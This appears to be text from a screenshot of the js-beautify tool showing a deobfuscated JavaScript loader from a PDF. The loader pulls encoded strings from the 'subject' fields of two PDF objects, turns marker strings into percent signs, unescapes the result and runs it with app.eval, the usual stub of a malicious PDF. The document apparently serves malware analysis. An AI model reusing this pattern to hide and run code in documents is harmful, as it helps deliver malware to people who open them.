 js-beautify (v1.15.1)
Beautify JavaScript, JSON, React.js, HTML, CSS, SCSS, and SASS
1 ____SS = 1;
2 ____$5 = ____SSS[____SS].subject;
obj 9
3 ____$S = 0;
4 ____$ = ____$5.replace(/X_17844743X_170987743/g, "%");
5 ____S5 = ____SSS[____$S].subject;
obj 7
6 ____$ += ____S5.replace(/89af50d/g, "%");
7 ____$ = ____$.replace(/\n/, "");
8 ____$ = ____$.replace(/\r/, "");
9 ____S$ = unescape(____$);
10 app.eval(____S$)